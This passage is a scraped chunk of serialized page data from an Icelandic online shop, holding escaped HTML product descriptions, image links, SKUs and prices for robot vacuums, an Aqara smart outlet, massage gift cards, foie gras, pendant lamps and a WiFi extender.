1024w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-07-768x395.webp 768w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-07-1536x790.webp 1536w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-07-800x412.webp 800w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-07-64x33.webp 64w\" alt=\"\" width=\"2000\" height=\"1029\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-01.avif\" sizes=\"(max-width: 274px) 100vw, 274px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-01.avif 274w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-01-64x29.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"274\" height=\"126\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-02.avif\" sizes=\"(max-width: 274px) 100vw, 274px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-02.avif 274w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-02-64x57.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"274\" height=\"246\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-03.avif\" sizes=\"(max-width: 279px) 100vw, 279px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-03.avif 279w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-03-64x37.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"279\" height=\"163\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-04.avif\" sizes=\"(max-width: 280px) 100vw, 280px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-04.avif 280w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-04-258x300.avif 258w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-04-64x75.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"280\" height=\"326\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-05.avif\" sizes=\"(max-width: 279px) 100vw, 279px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-05.avif 279w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-05-234x300.avif 234w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-05-64x82.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"279\" height=\"358\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-06.webp\" sizes=\"(max-width: 398px) 100vw, 398px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-06.webp 398w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-06-148x300.webp 148w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-06-64x130.webp 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"398\" height=\"809\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-07.avif\" sizes=\"(max-width: 275px) 100vw, 275px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-07.avif 275w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-07-64x67.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"275\" height=\"287\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-08.avif\" sizes=\"(max-width: 275px) 100vw, 275px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-08.avif 275w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-08-64x57.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"275\" height=\"246\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-09.avif\" sizes=\"(max-width: 274px) 100vw, 274px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-09.avif 274w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-09-64x29.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"274\" height=\"126\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-10.avif\" sizes=\"(max-width: 274px) 100vw, 274px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-10.avif 274w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-10-253x300.avif 253w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-10-64x76.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"274\" height=\"325\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-11.avif\" sizes=\"(max-width: 279px) 100vw, 279px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-11.avif 279w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-11-234x300.avif 234w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-Z-Ultra-app-overview-11-64x82.avif 64w\" alt=\"Narwal Freo Z Ultra ryksuguvélmenni skúringarvélmenni með sjálfvirkir sjálftæmingastöð\" width=\"279\" height=\"358\" \u002F\u003E\u003C\u002Fp\u003E","\u003Cp\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01.jpg\" sizes=\"(max-width: 2000px) 100vw, 2000px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FNarwal-Freo-X-Plus-section-01.jpg 2000w, https:\u002F\u002Fmibudin.is\u002Fwp-co",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fn\u002Fa\u002Fnarwal_freo_x_plus_ryksuguv__lmenni_sv-mibu-121458_narwal-freo-x-plus-prod-img-02.png","9QeCBQA0T7GFaRfrpa93vHBYNmh4iIB6mQ",Array(3),"\u003Cul\u003E\u003Cli\u003EKröftugur 7.800Pa sogkraftur, aðalbursti úr sílíkoni og með hárum\u003C\u002Fli\u003E\u003Cli\u003ERykhólf þjappar saman óhreinindum frá ryksugun, þarf að tæma sjaldnar\u003C\u002Fli\u003E\u003Cli\u003EÞrýstir skúringarmoppu í gólfið til að ná erfiðari blettum\u003C\u002Fli\u003E\u003Cli\u003ELiDAR 360° skanni býr til breytanlegt kort af heimilinu, hægt að vista margar hæðir\u003C\u002Fli\u003E\u003Cli\u003ETri-Laser skanni forðast hluti á gólfinu eins og snúrur, sokka eða gæludýradót\u003C\u002Fli\u003E\u003Cli\u003EStýrt með Narwal appinu, hægt að breyta korti, stilla sogkraft, vatsmagn, setja upp vaktaplan og margt fleira\u003C\u002Fli\u003E\u003C\u002Ful\u003E","SV-MIBU-121458",Array(1),Array(1),Array(1),Array(3),{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fg\u002Fj\u002Fgjafakort_fyrir_l__xusnuddi_sv-rece-6365_relaxation_centre_kopavogur_gjafakort-1.jpg",Array(4),"SV-RECE-6365",Array(1),Array(1),Array(1),Array(3),1760955747,"\u003Cp\u003EAndalifur í dós, fullelduð, svokallaður Bloc. Hér hefur lifrin verið fínhökkuð og svo pressuð saman aftur. Þetta gerir það að verkum að áferðin verður silkimjúk.\u003Cstrong\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EÞað er auðvelt að ná lifrinni úr dósinni, enda dósin sérhönnuð til ",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fa\u002Fn\u002Fandalifur___bloc_de_foie_gras_de_canard_sv-sante-malv02-52047434842481_img69670730428995.81329742.jpg","MQgODQDHt4-F1mcIp4p3lyiFgBAX",Array(3),"SV-sante-MALV02-52047434842481",Array(1),Array(1),Array(1),Array(4),{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fd\u002Fr\u002Fdreame_l40_ultra_ae_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-133606_dreame-l40-ultra-ae-black.png","0geCBQA2O_R7lXJ9-JhwpPTnBYp3iIWJVw",Array(3),"\u003Cul\u003E\u003Cli\u003EUppfærð AI útgáfa af L40 Ultra ryksuguvélmenninu\u003C\u002Fli\u003E\u003Cli\u003E2 skúringarmoppur þrýsta niður og snúast, sérstakur armur gerir kleift að skúra upp við veggi\u003Cul\u003E\u003Cli\u003EGetur lyft upp skúringarmoppum eða skilið eftir í stöðinni þegar farið er yfir teppi\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003EHliðarbursti teygir sig út í kanta og horn til að ná öllum óhreinindum\u003C\u002Fli\u003E\u003Cli\u003EAðalbursti úr sílíkoni\u003Cul\u003E\u003Cli\u003EGetur lyft bursta þegar það er vökvi fyrir framan vél svo vökvinn er ekki ryksugaður\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003EAllt að 194 mínútna þriftími\u003C\u002Fli\u003E\u003Cli\u003E19.000 Pa sogkraftur\u003C\u002Fli\u003E\u003Cli\u003E300ml rykhólf\u003C\u002Fli\u003E\u003Cli\u003EInnbyggður rafstýrður vatnstankur, hægt að stilla vatnsnotkun\u003C\u002Fli\u003E\u003Cli\u003E360° LiDAR rýmisskanni kortleggur heimilið\u003C\u002Fli\u003E\u003Cli\u003EAI myndavélakerfi forðast hindranir eins og snúrur og sokka\u003C\u002Fli\u003E\u003Cli\u003EGreinir skítuga fleti og fer betur yfir þá\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EFullsjálfvirk dokka\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E340 × 456 .7 × 590.5mm\u003C\u002Fli\u003E\u003Cli\u003E3.2L rykpoki\u003C\u002Fli\u003E\u003Cli\u003E4.5L hreinn vatnstankur og sjálffyllandi hreinsiefni\u003C\u002Fli\u003E\u003Cli\u003E4L söfnunartankur fyrir óhreint vatn\u003C\u002Fli\u003E\u003Cli\u003EÞurrkar og þrífur moppurnar með heitu vatni\u002Flofti\u003C\u002Fli\u003E\u003Cli\u003ETæmir rykhólf eftir þrif\u003C\u002Fli\u003E\u003C\u002Ful\u003E","SV-MIBU-133606",Array(1),Array(1),Array(1),Array(4),11,{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fd\u002Fr\u002Fdreame_x50_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-131568_dreame-x50-ultra-complete-prod-img-01.png","NQiGBQA2lnh_cnY4eFmFcIYJBXp3iIWJVw",Array(4),269990,"\u003Cul\u003E\u003Cli\u003EBráðsnjallt vélmenni sem skúrar einstaklega vel ásamt því að ryksuga\u003C\u002Fli\u003E\u003Cli\u003E2 skúringarmoppur þrýsta niður og snúast, sérstakur armur gerir kleift að skúra upp við veggi\u003Cul\u003E\u003Cli\u003EGetur lyft upp skúringarmoppum eða skilið eftir í stöðinni þegar farið er yfir teppi\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003EHliðarbursti teygir sig út í kanta og horn til að ná öllum óhreinindum\u003C\u002Fli\u003E\u003Cli\u003ETvöfaldur aðalbursti sem flækir síður hár í sér\u003Cul\u003E\u003Cli\u003EGetur lyft bursta þegar það er vökvi fyrir framan vél svo vökvinn er ekki ryksugaður\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003EAllt að 220 mínútna þriftími, 6.400mAh rafhlaða\u003Cul\u003E\u003Cli\u003ESnýr aftur í hleðslu ef nær ekki að klára allt í einni yfirferð\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003E20.000 Pa TurboForce sogkraftur\u003C\u002Fli\u003E\u003Cli\u003EFer yfir allt að 6cm þröskulda með auka dekkjum\u003Cul\u003E\u003Cli\u003E4.2cm í beinni hæð, 6cm ef það er tvískiptur þröskuldur\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003E300ml rykhólf\u003C\u002Fli\u003E\u003Cli\u003EInnbyggður 80ml rafstýrður vatnstankur, hægt að stilla vatnsnotkun\u003C\u002Fli\u003E\u003Cli\u003E360° LiDAR rýmisskanni kortleggur heimilið\u003Cul\u003E\u003Cli\u003ESkanni fellur niður í vélina þegar komið er nálægt lágum húsgögnum\u003C\u002Fli\u003E\u003Cli\u003EVerður einungis 8.9cm á hæð\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003Cli\u003EMyndavélakerfi forðast hindranir eins og snúrur og sokka\u003C\u002Fli\u003E\u003Cli\u003EGreinir skítuga fleti sjálfkrafa og fer betur yfir þá\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EFullsjálfvirk dokka\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E340 × 457 × 590mm\u003C\u002Fli\u003E\u003Cli\u003E3.2L rykpoki\u003C\u002Fli\u003E\u003Cli\u003E4.5L hreinn vatnstankur og sjálffyllandi hreinsiefni\u003C\u002Fli\u003E\u003Cli\u003E4L söfnunartankur fyrir óhreint vatn\u003C\u002Fli\u003E\u003Cli\u003EÞrífur moppurnar með 80°C heitu vatni og þurrkar með heitu lofti\u003C\u002Fli\u003E\u003Cli\u003ETæmir rykhólf eftir þrif\u003C\u002Fli\u003E\u003Cli\u003EUV ljós hjá rykpoka og moppum drepa bakteríur\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003C\u002Fp\u003E","SV-MIBU-131568",239990,"2026-02-14 00:00:00",1771027200,Array(1),Array(1),Array(1),Array(3),"\u003Cp\u003EKlassískt- eða slökunarnudd að eigin vali í notalegur róandi umhverfi. Notast er við hágæða sérvaldar og sérinnfluttar nuddolíur frá Neils Yard í Covent Garden í London sem veita bæði ró og slökun Dekraðu við þig lúxus með Luxus nuddinu okkar, sem er hin fullkomna blanda af lúxus nuddi og andlitsmeðferð með maska til að ná fullkominni slökun. Sérfræðingar okka sjá til þess að spennan líði þér á sama tíma og hágæða maskar yngja húðina – upplifðu lúxus og dekur fyrir líkama, andlit og ekki síst sálina í sömu meðferð. Hann á skilið dekur og endurnærðan líkama og sál. Herran er að lokum leystur út með baðvöru gjafasetti frá Mr. Perfect að eigin vali.\u003C\u002Fp\u003E",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fg\u002Fj\u002Fgjafakort_fyrir_signature_herra_l__xusnudd_sv-rece-15457_relaxation_centre_kopavogur_gjafakort-1.jpg",Array(6),"SV-RECE-15457",48519,Array(1),Array(1),Array(1),64.130452,-21.874127,Array(8),10911,"verslun\u002Fframleioandi\u002Fredo","Verslun \u003E Framleiðandi \u003E Redo","Redo",14,"verslun \u003E framleioandi \u003E redo","Verslun \u003E Hangandi ljós \u003E Fyrri vara \u003E Aurum Hangandi","Verslun \u003E Hangandi ljós \u003E Fyrri vara \u003E Aurum Hangandi \u003E Næsta vara","Næsta vara","Verslun \u003E Hangandi ljós \u003E Fyrri vara \u003E Aurum Hangandi \u003E Næsta vara \u003E Solene SO pendant",3015,"verslun\u002Fhangandi-ljos",685,"verslun \u003E hangandi-ljos",8178,"verslun\u002Fframleioandi","Verslun \u003E Framleiðandi",1448,"verslun \u003E framleioandi",8818,"verslun\u002Fhangandi-ljos\u002Ffyrri-vara","Fyrri vara","verslun \u003E hangandi-ljos \u003E fyrri-vara",1758163805,{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fg\u002Fu\u002Fgunnar_hangandi_orange_sv-pfaf-9-re01-3049_0023587_gunnar-hangandi-orange.jpeg","PQgGDwLXaJd4iHePc1mIJ7d7e3IHJ4YA",Array(2),"\u003Cdiv\u003EGunnar hangandi ljós orange E27 Max 15w H: 141cm U: 50cm\u003C\u002Fdiv\u003E","SV-PFAF-9-RE01-3049",48518,Array(7),"Hangandi ljós \u003E Fyrri vara","Framleiðandi \u003E Redo",Array(1),Array(1),"64.130452, -21.874127","Pfaff","pfaff",Array(1),Array(4),"Verslun \u003E Heimilið \u003E Öryggiskerfi",1763868047,"\u003Cp\u003EAqara H2 snjallinnstunga\u003C\u002Fp\u003E\u003Cp\u003EH2 snjallinnstungan kemur í stað hefðbundnari dós og veitir möguleikann á snjallvæðingu tækja. Snjallinnstungan er rétthyrnd og 55mm og fylgir dósafesting. Það passar því einnig inní flestar dósafestingar eins og Schneider Merten og Atlas. Snjallinnstungan tengist með Zigbee 3.0 við Aqara stjórnstöðvar og er einnig með Matter stuðningi.\u003C\u002Fp\u003E\u003Cstyle\u003E\u002F*! elementor - v3.23.0 - 25-07-2024 *\u002F\u003Cbr \u002F\u003E.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=\".svg\"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}\u003C\u002Fstyle\u003E\u003Cp\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-02-1024x703.jpg\" sizes=\"(max-width: 800px) 100vw, 800px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-02-1024x703.jpg 1024w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-02-300x206.jpg 300w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-02-768x527.jpg 768w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-02-800x549.jpg 800w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-02-64x44.jpg 64w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-02.jpg 1200w\" alt=\"Aqara Smart Wall Outlet H2 snjallinnstunga snjalldós\" width=\"800\" height=\"549\" \u002F\u003E\u003Cbr \u002F\u003E\u003Cimg src=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-03-1024x716.jpg\" sizes=\"(max-width: 800px) 100vw, 800px\" srcset=\"https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-03-1024x716.jpg 1024w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-03-300x210.jpg 300w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-03-768x537.jpg 768w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-03-800x559.jpg 800w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-03-64x45.jpg 64w, https:\u002F\u002Fmibudin.is\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FAqara-Smart-Wall-Outlet-H2-section-03.jpg 1200w\" alt=\"Aqara Smart Wall Outlet H2 snjallinnstunga snjalldós\" width=\"800\" height=\"559\" \u002F\u003E\u003C\u002Fp\u003E\u003Cp\u003EFylgist með orkunotkun\u003C\u002Fp\u003E\u003Cp\u003EÍ Aqara Home appinu er hægt að fylgjast með orkunotkun í rauntíma. Hægt er að snjallvæða í kringum orkunotkun og slökkva á rafmagnsgjafa í símanum, einstaklega hentugt ef maður gleymdi t.d að slökkva á lampanum.\u003C\u002Fp\u003E\u003Cp\u003EAukið öryggi\u003C\u002Fp\u003E\u003Cp\u003EH2 snjallinnstungan getur slökkt á rafmagnsgjöf ef mikill hita eða óeðlileg orkunotkun verður viðvart. Þá er líka hægt að sjálfkrafa slökkva á rafmagnsgjöf ef inntak verður lítið í yfir 30 mínútur, t.d ef sími er orðinn fullhlaðinn yfir nótt slekkur innstungan á rafmagninu.\u003C\u002Fp\u003E\u003Cp\u003EDæmi um snjallvæðingu\u003C\u002Fp\u003E\u003Cp\u003EAldrei gleyma þvottinum blautum í vélinni aftur! Innstungan greinir þegar þvottavélin fer af stað og sendir tilkynningu þegar þvottur klárast. Með Aqara LED borðanum er hægt að hafa mismunandi liti í gangi eftir því hvort vél sé í þrifum eða ekki.\u003C\u002Fp\u003E\u003Cp\u003EHvernig á að stilla snjallsenuna:\u003C\u002Fp\u003E\u003Cp\u003E\u003Cb\u003EIF:\u003C\u002Fb\u003E Snjallinnstunga greinir yfir 300W rafmagnsgjöf (þvottavél hefur þrif)\u003Cbr \u002F\u003E\u003Cb\u003ETHEN:\u003C\u002Fb\u003E Delay (bíða í 2 tíma, eða lengd þvottakerfis) og breyta lit á LED borða í rauðann\u003C\u002Fp\u003E\u003Cp\u003EEf þú hleður venjulega símann þinn yfir nótt er hægt að láta það eitt að stinga símanum í samband kveikja á \"Góða Nótt\" snjallsenu\u003C\u002Fp\u003E\u003Cp\u003EHvernig á að stilla snjallsenuna:\u003C\u002Fp\u003E\u003Cp\u003E\u003Cb\u003EIF:\u003C\u002Fb\u003E Snjallinnstunga greinir yfir 10W rafmagnsgjöf (sími settur í samband)\u003Cbr \u002F\u003E\u003Cb\u003ETHEN: \u003C\u002Fb\u003EHefja \"Góða Nótt\" snjallsenu (Slökkva ljós, draga fyrir gardínur)\u003C\u002Fp\u003E\u003Cp\u003EUppsetning\u003C\u002Fp\u003E\u003Cp\u003EMælt er með aðstoð rafvirkja við uppsetningu ef ekki er mikil þekking til staðar.\u003C\u002Fp\u003E\u003Cp\u003Ehttps:\u002F\u002Fwww.aqara.com\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWall-Outlet-H2-EU-Installation.mp4\u003C\u002Fp\u003E","\u003Cp\u003EAqara H2 snjallinnstunga\u003C\u002Fp\u003E\u003Cp\u003EH2 snjallinnstungan kemur í stað hefðbundnari dós og veitir möguleikann á snjallvæðingu tækja. Snjallinnstungan er rétthyrnd og 55mm og fylgir dósafesting. Það passar því einnig inní flestar dósafestingar eins og Schneide",{},"https:\u002F\u002Fcdn.aha.is\u002Fmedia\u002Fcatalog\u002Fproduct\u002F\u002Fa\u002Fq\u002Faqara_h2_snjallinnstunga_sv-mibu-117913_aqara-smart-wall-outlet-h2-prod-img-02.png","LfiBBQA1XdOJZ0tYBqBpxYCIOFh5h3BpeQ",Array(4),6990,"\u003Cul\u003E\u003Cli\u003EZigbee 3.0 með Matter stuðningi\u003C\u002Fli\u003E\u003Cli\u003EHægt að fylgjast náið með orkunotkun í Aqara Home appinu\u003C\u002Fli\u003E\u003Cli\u003EHægt að snjallvæða við orkunotkun, t.d láta vita þegar þvottavélin fer af stað og þegar hún klárar\u003C\u002Fli\u003E\u003Cli\u003EMargvíslegar öryggisvarnir, getur t.d slökkt við of mikla orkunotkun eða hita\u003C\u002Fli\u003E\u003C\u002Ful\u003E","SV-MIBU-117913",5942,Array(1),Array(1),Array(1),Array(3),16489,"verslun\u002Fheimilid\u002Fskrifstofan","Skrifstofan",16,"verslun \u003E heimilid \u003E skrifstofan","\u003Cstyle\u003E\u002F*! elementor - v3.21.0 - 30-04-2024 *\u002F.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]\u003Ea{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}\u003C\u002Fstyle\u003E\u003Ch2\u003EMi WiFi Range \u003Cbr \u002F\u003EExtender AC1200\u003C\u002Fh2\u003E\u003Cp\u003EBættu dual-band WiFi um allt heimili þitt\u003C\u002Fp\u003E\u003Cp\u003EÁstæður til að fá sér WiFi Extender\u003C\u002Fp\u003E\u003Cp\u003EÞykkir veggir, slæmt samband.\u003C\u002Fp\u003E\u003Cp\u003EEkkert WiFi samband í ákveðnum herbergjum\u003C\u002Fp\u003E\u003Cp\u003EStöðugt hikandi net\u003C\u002Fp\u003E\u003Ch2\u003EHáhraða WiFi fyrir alla!\u003C\u002Fh2\u003E\u003Cp\u003EMi 